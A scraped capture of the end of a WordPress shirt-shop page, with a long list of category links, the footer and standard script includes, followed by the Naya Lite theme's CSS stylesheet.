	<li class="cat-item cat-item-2417"><a href="https://gratefuldeadshirt.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://gratefuldeadshirt.org/category/rockmount/" >rockmount</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://gratefuldeadshirt.org/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://gratefuldeadshirt.org/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://gratefuldeadshirt.org/category/samba/" >samba</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://gratefuldeadshirt.org/category/scared/" >scared</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://gratefuldeadshirt.org/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://gratefuldeadshirt.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://gratefuldeadshirt.org/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://gratefuldeadshirt.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://gratefuldeadshirt.org/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://gratefuldeadshirt.org/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://gratefuldeadshirt.org/category/shakedown/" >shakedown</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://gratefuldeadshirt.org/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://gratefuldeadshirt.org/category/shirts/" >shirts</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://gratefuldeadshirt.org/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://gratefuldeadshirt.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://gratefuldeadshirt.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://gratefuldeadshirt.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://gratefuldeadshirt.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://gratefuldeadshirt.org/category/sinew/" >sinew</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://gratefuldeadshirt.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://gratefuldeadshirt.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://gratefuldeadshirt.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://gratefuldeadshirt.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://gratefuldeadshirt.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://gratefuldeadshirt.org/category/solstice/" >solstice</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://gratefuldeadshirt.org/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://gratefuldeadshirt.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://gratefuldeadshirt.org/category/spalding/" >spalding</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://gratefuldeadshirt.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://gratefuldeadshirt.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://gratefuldeadshirt.org/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://gratefuldeadshirt.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://gratefuldeadshirt.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://gratefuldeadshirt.org/category/springteen/" >springteen</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://gratefuldeadshirt.org/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://gratefuldeadshirt.org/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://gratefuldeadshirt.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://gratefuldeadshirt.org/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://gratefuldeadshirt.org/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://gratefuldeadshirt.org/category/stimulus/" >stimulus</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://gratefuldeadshirt.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://gratefuldeadshirt.org/category/storms/" >storms</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://gratefuldeadshirt.org/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://gratefuldeadshirt.org/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://gratefuldeadshirt.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://gratefuldeadshirt.org/category/sugaree/" >sugaree</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://gratefuldeadshirt.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://gratefuldeadshirt.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://gratefuldeadshirt.org/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://gratefuldeadshirt.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://gratefuldeadshirt.org/category/t-shirt/" >t-shirt</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://gratefuldeadshirt.org/category/talkin/" >talkin</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://gratefuldeadshirt.org/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://gratefuldeadshirt.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://gratefuldeadshirt.org/category/tees/" >tees</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://gratefuldeadshirt.org/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://gratefuldeadshirt.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://gratefuldeadshirt.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://gratefuldeadshirt.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://gratefuldeadshirt.org/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://gratefuldeadshirt.org/category/thrashed/" >thrashed</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://gratefuldeadshirt.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://gratefuldeadshirt.org/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://gratefuldeadshirt.org/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://gratefuldeadshirt.org/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://gratefuldeadshirt.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://gratefuldeadshirt.org/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://gratefuldeadshirt.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://gratefuldeadshirt.org/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://gratefuldeadshirt.org/category/trashed/" >trashed</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://gratefuldeadshirt.org/category/trendsend/" >trendsend</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://gratefuldeadshirt.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://gratefuldeadshirt.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://gratefuldeadshirt.org/category/truckin/" >truckin</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://gratefuldeadshirt.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://gratefuldeadshirt.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://gratefuldeadshirt.org/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://gratefuldeadshirt.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://gratefuldeadshirt.org/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://gratefuldeadshirt.org/category/ukrainians/" >ukrainians</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://gratefuldeadshirt.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://gratefuldeadshirt.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://gratefuldeadshirt.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gratefuldeadshirt.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://gratefuldeadshirt.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://gratefuldeadshirt.org/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://gratefuldeadshirt.org/category/unworn/" >unworn</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://gratefuldeadshirt.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://gratefuldeadshirt.org/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://gratefuldeadshirt.org/category/videoof/" >videoof</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://gratefuldeadshirt.org/category/vintae/" >vintae</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gratefuldeadshirt.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://gratefuldeadshirt.org/category/vintage9192/" >vintage&#039;91&#039;92</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://gratefuldeadshirt.org/category/vintage94/" >vintage&#039;94</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://gratefuldeadshirt.org/category/vintage96/" >vintage&#039;96</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://gratefuldeadshirt.org/category/vintagezac/" >vintagezac</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://gratefuldeadshirt.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://gratefuldeadshirt.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://gratefuldeadshirt.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://gratefuldeadshirt.org/category/vntge/" >vntge</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://gratefuldeadshirt.org/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://gratefuldeadshirt.org/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://gratefuldeadshirt.org/category/vtg78/" >vtg&#039;78</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://gratefuldeadshirt.org/category/vtg90/" >vtg&#039;90</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://gratefuldeadshirt.org/category/vtg93/" >vtg&#039;93</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://gratefuldeadshirt.org/category/vtg95/" >vtg&#039;95</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://gratefuldeadshirt.org/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://gratefuldeadshirt.org/category/walkin/" >walkin</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://gratefuldeadshirt.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://gratefuldeadshirt.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://gratefuldeadshirt.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://gratefuldeadshirt.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://gratefuldeadshirt.org/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://gratefuldeadshirt.org/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://gratefuldeadshirt.org/category/ween/" >ween</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://gratefuldeadshirt.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://gratefuldeadshirt.org/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://gratefuldeadshirt.org/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://gratefuldeadshirt.org/category/wharf/" >wharf</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://gratefuldeadshirt.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://gratefuldeadshirt.org/category/wheres/" >where&#039;s</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://gratefuldeadshirt.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://gratefuldeadshirt.org/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://gratefuldeadshirt.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://gratefuldeadshirt.org/category/wobf/" >wobf</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://gratefuldeadshirt.org/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://gratefuldeadshirt.org/category/wonders/" >wonders</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gratefuldeadshirt.org/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://gratefuldeadshirt.org/category/xlxxl/" >xlxxl</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://gratefuldeadshirt.org/category/xsxxs/" >xsxxs</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://gratefuldeadshirt.org/category/yards/" >yards</a>
</li>
		</ul>
</div>    </aside>
<!-- #sidebar-->    </div>
</section>
<!-- .block-->
                <footer id="footer" class="block">
            <div class="container">
                <div class="eleven columns">
                    <div class="site-info"> &copy; 2026. "Grateful Dead Shirt".     A theme by <a href="https://sampression.com" target="_blank" title="Sampression">Sampression</a>. Powered by <a href="https://wordpress.org/" title="WordPress" target="_blank" >WordPress</a>.
</div>
                </div>
                <div class="five columns">
                    <div class="social-connect social-footer">
                                            </div>
                </div>
            </div>
        </footer>        
            </div>
    <!--/#inner-wrapper-->
</div>
<!--/#wrapper-->
<!--[if lt IE 9]>
    <script src="https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/selectivizr.js?v=1.0.1"></script>
<![endif]-->
<!-- Prompt IE 6 users to install Chrome Frame -->
<!--[if lt IE 7 ]>
	<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
    <script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<script src="https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/dd_belatedpng.js"></script>
	<script> DD_belatedPNG.fix('img, .png-bg'); </script>
<![endif]-->
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gratefuldeadshirt.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/js/plugins.js?ver=1.0'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/js/main.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gratefuldeadshirt.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6867
content:
/*
Theme Name: Naya Lite
Theme URI: https://sampression.com/themes/naya-lite
Author: Sampression
Author URI: https://sampression.com
Description: Naya Lite is a minimal responsive blogging theme. While its design is basic and it manages to strictly stick to the idea of a good old fashioned blog, its features emphasize on being more modern and state-of-the-art. Naya Lite’s design will take your web presence back to the early days of blogging while its functionality will make sure you reach out to your current audiences and their multiple internet devices. Being both responsive and retina-ready while still maintaining the look of a classic blog, Naya Lite perfectly manages to combine the past and future of blog design.
Version: 1.0.11
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, brown, orange, tan, white, yellow, light, one-column, two-columns, right-sidebar, responsive-layout, custom-header, custom-background, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options
Text Domain: sampression
*/

/*
WARNING! DO NOT EDIT THIS FILE!
To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file. You have been warned! :)
*/


/**
 * Table of Content
 *
 * 01.0 - Import css
 * 02.0 - Reset & Basics (Inspired by E. Meyers)
 * 03.0 - Basic Styles
 * 04.0 - Typography
 * 05.0 - Helper classes
 * 06.0 - Basic WordPress Classes
 * 07.0 - Clearing
 * 08.0 - Lists
 * 09.0 - Images
 * 10.0 - Buttons
 * 11.0 - Forms
 * 12.0 - Custom Classes
 * 13.0 - Layout
 *
 * -----------------------------------------------------------------------------
 */


/**
 * 01.0 Import css
 * -----------------------------------------------------------------------------
 */

    @import url(lib/css/base-960.css);


/**
 * 02.0 Reset & Basics (Inspired by E. Meyers)
 * -----------------------------------------------------------------------------
 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    padding: 0;
    border: 0;
    margin: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline; 
}

article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section {
    display: block; 
}

body {
    line-height: 1;
}

blockquote, q {
    quotes: none; 
}

blockquote:before, 
blockquote:after,
q:before, 
q:after {
    content: '';
    content: none; 
}

table {
    border-collapse: collapse;
    border-spacing: 0; 
}

table, 
th, 
td {
    border: 1px solid #e5e5e5;
}

caption, 
th, 
td {
    font-weight: normal;
    text-align: left;
}

table {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
}

.entry-content table, 
.comment-content table {
    margin-bottom: 24px;
    line-height: 1.28571;
}

td {
    padding: 8px;
    border-width: 0 1px 1px 0;
}

th {
    padding: 8px;
    border-width: 0 1px 1px 0;
    text-transform: uppercase;
    color: #666;
    font-weight: bold;
}

html,
body {
    width: 100%
}


/**
 * 03.0 Basic Styles
 * -----------------------------------------------------------------------------
 */

body {
    background: #FFFFFF;
    color: #333333;
    font: 18px/1.6 'Droid Serif', serif;
    -webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
    -webkit-text-size-adjust: 100%;  
}

/* Highlight Color */

::-moz-selection { 
    background: #57b94a; 
    color: #fff; 
    text-shadow: none; 
}

::selection { 
    background: #57b94a; 
    color: #fff; 
    text-shadow: none; 
}

/* Device onclick */

a:link { 
    -webkit-tap-highlight-color: transparent; 
}

/* Links */

a,
a:visited {
    color: #45933a;
    text-decoration: none;
    outline: 0;
}

a:hover,
a:focus { 
    color: #000000;
    outline: 0;
}

a:focus {
    text-decoration: none;
}


/**
 * 04.0 Typography
 * -----------------------------------------------------------------------------
 */

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 15px;    
    color: #000000;
    font-family: 'Kreon', serif;
    font-weight: normal; 
    line-height: 1.3;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a { 
    font-weight: inherit; 
}

h1 { 
    font-size: 36px;
}

h2 { 
    font-size: 32px;
}

h3 { 
    font-size: 28px;
}

h4 { 
    font-size: 24px;
}

h5 { 
    font-size: 20px;
}

h6 { 
    font-size: 16px;
}

p { 
    margin: 0 0 25px 0; 
}

p { 
    margin: 0 0 20px 0; 
}

p img { 
    margin: 0; 
}

em { 
    font-style: italic; 
}

strong { 
    font-weight: bold;
}

small { 
    font-size: 90%; 
}


/*	Blockquotes  */

blockquote, 
blockquote p { 
    color: #333333; 
    font-style: italic;
}

blockquote cite { 
    display: block; 
    color: #555; 
    font-size: 12px; 
}

blockquote cite:before { 
    content: "\2014 \0020"; 
}

blockquote cite a,
blockquote cite a:visited,
blockquote cite a:visited { 
    color: #555; 
}

hr {
    padding: 10px 0 0;
    border: none;
    border-bottom: 1px solid #a8a471;
    margin-bottom: 30px;
    -moz-box-shadow: 0 1px #ffffff;
    -webkit-box-shadow: 0 1px #ffffff;
    box-shadow: 0 1px #ffffff;
}


/**
 * 05.0 Helper classes
 * -----------------------------------------------------------------------------
 */

.ir { 
    display: block;
    overflow: hidden;  
    background-repeat: no-repeat; 
    text-indent: -999em; 
    text-align: left; 
    direction: ltr; 
}

.hidden { 
    display: none; 
    visibility: hidden; 
}

.visuallyhidden { 
    position: absolute !important; 
    clip: rect(1px 1px 1px 1px);  
    clip: rect(1px, 1px, 1px, 1px); 
}

.invisible { 
    visibility: hidden; 
}

.col { 
    display: inline; 
    float: left;
}	


/**
 * 06.0 Basic WordPress Classes
 * -----------------------------------------------------------------------------
 */

/* Aligns, prev next links */

.alignleft {
    float:left;
}

.alignright {
    float:right;
}

.aligncenter, 
div.aligncenter {
    display: block;	
    margin-left: auto;
    margin-right: auto;
}

.navigation,
.comment-navigation {
    display: block;
    clear:both;
}

.navigation {
    padding-bottom: 70px;	
    margin-top: 40px;
}

.comment-navigation {
    padding-bottom: 5px;
    margin-top: 15px;
}

.attachment a { 
    border:0;
}

.navigation a img {
    border-radius:0; 
    border:none
}

.navigation-image a {
    border:none
}	

/* images */

p img { 
    max-width: 100%;
    padding: 0; 
}

img.centered { 
    display: block; 
    margin-left: auto; 
    margin-right: auto;
}

img.alignright { 
    display: inline;
    margin: 0 0 2px 20px; 
}

img.alignleft {
    display: inline; 
    margin: 0 20px 2px 0; 
}

.alignright { 
    float: right; 
}

.alignleft { 
    float: left; 
}

/* Captions */

.wp-caption {
    position:relative;	
    max-width:100%;
    padding: 5px 0 0;	
    margin: 5px 20px 25px 0px;	
    -webkit-border-radius: 3px;	
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px; 
    text-align: center; 
}

.wp-caption img { 
    padding: 0; 
    border: 0 none;
    margin: 0;
}

.wp-caption p.wp-caption-text { 
    width: 100%; 
    padding: 10px 0; 
    margin: 0; 
    color: #000; 
    font-size: 14px; 
    line-height: 16px; 
    text-align: center;     
}

/* Various Tags & Classes */

acronym, 
abbr, 
span.caps { 
    cursor: help;
}

acronym, abbr {	
    border-bottom: 1px dashed #999;
}

.center { 
    text-align: center;
}

.hidden { 
    display: none;
}

.screen-reader-text { 
    position: absolute; 
    left: -1000em;
}


/**
 * 07.0 Clearing
 * -----------------------------------------------------------------------------
 */

/* Self Clearing Goodness */
.container:after { 
    content: "\0020"; 
    display: block; 
    visibility: hidden;  
    clear: both; 
    height: 0; 
}

/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */

.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
    content: '\0020';
    display: block;
    visibility: hidden;
    overflow: hidden;
    width: 0;
    height: 0; 
}

.row:after,
.clearfix:after {
    clear: both; 
}

.row,
.clearfix {
    zoom: 1; 
}

/* You can also use a <br class="clear" /> to clear columns */

.clear {
    display: block;
    overflow: hidden;
    visibility: hidden;
    clear: both;
    width: 0;
    height: 0;
}

.clearboth {
    clear: both;
}


/**
 * 08.0 Lists
 * -----------------------------------------------------------------------------
 */

ol {
    margin: 0 0 20px 28px;
    list-style-position: outside;
    list-style-type: decimal;
}

ol ol {
    list-style: lower-alpha outside none;
}

ol ol ol {
    list-style: lower-roman outside none;
}

ol ol ol ol {
    list-style: upper-alpha outside none;
}

ol ol ol ol ol {
    list-style: lower-alpha outside none;
}

ul {
    margin: 0 0 20px 18px;
}

ul li,
ol li {
    margin: 5px;
}

ul ol,
ol ul,
ol ol,
ul ul {
    margin-bottom: 0;
}

dl {
    margin: 0 0 18px 3px;
}

dl dt {
    margin: 12px 0 0;
    font-weight: bold;
}

dl dd {
    margin: 6px 0 0 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
    -moz-hyphens: none;
    font-family: monospace,serif;
    font-size: 15px;
    line-height: 1.6;
}

pre {
    overflow: auto;
    -moz-box-sizing: border-box;
    max-width: 100%;
    padding: 12px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 24px;
    white-space: pre-wrap;
    word-wrap: break-word;
}

mark,
ins {
    background: none repeat scroll 0 0 #FFF9C0;
    text-decoration: none;
}

cite,
dfn,
em,
i {
    font-style: italic;
}

sup,
sub {
    font-size: 60%;
}


/**
 * 09.0 Images
 * -----------------------------------------------------------------------------
 */

img {
    max-width: 100%;
    width: auto;
    height: auto;
    border: 0 none;
    vertical-align: middle;
}


/**
 * 10.0 Buttons
 * -----------------------------------------------------------------------------
 */

input[type="submit"],
input[type="button"],
.button {
    border: none;
    background: none repeat scroll 0 0 #57B94A;
    padding:10px 15px;
    color: #ffffff;
    font-family: 'Droid Serif', serif;
    font-size: 18px;
    cursor: pointer;
    text-decoration: none;

}

input[type="submit"]:hover,
input[type="button"]:hover,
.button:hover {
    background-color: #45933A;
}


/**
 * 11.0 Forms
 * -----------------------------------------------------------------------------
 */

input[type="text"],
input[type="password"],
input[type="email"],
select,
.search-form .submit,
textarea {
    padding: 10px 15px;
    border: 1px solid #e1e1e1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #333;
    font-family: 'Droid Serif', serif;
    font-size: 18px;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 57%;
}

input[type="file"] {
    color: #333;
    font-family: 'kreon', serif;
    font-size: 16px;
    padding: 18px 0;
    outline: none;
}

form {
    margin-bottom: 20px;
}

fieldset {
    margin-bottom: 20px; 
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
    color: #000;
}

textarea {
    height: 100px;
    resize: vertical;
}

input[type="password"] {
    width: 57%;
}

select {
    width: 62%;
    -webkit-appearance: menulist;
}

input[type="checkbox"] {
    display: inline;
    margin-right: 10px;
}

label span,
legend span {
    color: #444;
    font-weight: normal;
    font-size: 13px;
}

input[type="radio"] {
    margin-right: 10px;
}

.search-form .submit {
    height: 43px;
    margin-left: -1px;
    color: #888888;
}


/**
 * 12.0 Custom Classes
 * -----------------------------------------------------------------------------
 */

.remove-bottom { 
    margin-bottom: 0 !important; 
}

.half-bottom { 
    margin-bottom: 10px !important; 
}

.add-bottom { 
    margin-bottom: 20px !important; 
}


/**
 * 13.0 Layout
 * -----------------------------------------------------------------------------
 */

.sampression-bar {
	background: #57b94a;
	color: #fff;
	font-size: 14px;
}

.sampression-bar p {
	margin: 0;
}

#wrapper {
    position: relative;
    width: 100%;
}

#inner-wrapper {
    position: relative;
    width: 100%;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.block {
    padding: 35px 0 30px;
    border-bottom: 1px solid #e2e2e2;
}

.subheader { 
    color: #777; 
}

p.lead { 
    font-size: 21px; 
    line-height: 27px; 
    color: #777;  
}

#header {
    margin-bottom: 15px;
}

#logo {
    display: inline-block;
	margin-top: 3px;
	max-width: 100%;
}

.site-title {
    font: bold 40px 'Kreon',serif;
    margin-bottom: 0;
}

a.home-link {
    color: #000;
    text-decoration: none;
    word-wrap: break-word;
}

.site-description {
    margin-bottom: 0;
    font-size: 18px;
}

.social-connect {
    float: right;
    margin-top:12px;
}

.social-connect a {
    display: inline-block;
    margin-left: 5px;
    color: #666666;
    font: 10px arial;
}

.social-connect a:hover {
    text-decoration: none;
}

#header .social-connect a.social-facebook:hover,
#footer .social-connect a.social-facebook:hover {
    color: #3C599F;
}

#header .social-connect a.social-twitter:hover,
#footer .social-connect a.social-twitter:hover {
    color: #3CD0FE;
}

#header .social-connect a.social-youtube:hover,
#footer .social-connect a.social-youtube:hover {
    color: #E02927;
}

#header .social-connect a.social-linkedin:hover,
#footer .social-connect a.social-linkedin:hover {
    color: #0274B3;
}

#header .social-connect a.social-googleplus:hover,
#footer .social-connect a.social-googleplus:hover {
    color: #D64532;
}

#header .social-connect a.social-flickr:hover,
#footer .social-connect a.social-flickr:hover {
    color: #0061DC;
}

#header .social-connect a.social-vimeo:hover,
#footer .social-connect a.social-vimeo:hover {
    color: #BB161E;
}

.social-connect [class*="icon-social-"] {
    display: inline-block;
    padding-right: 4px;
    margin-top: -1px;
    font-size: 14px;
    vertical-align: baseline;
}

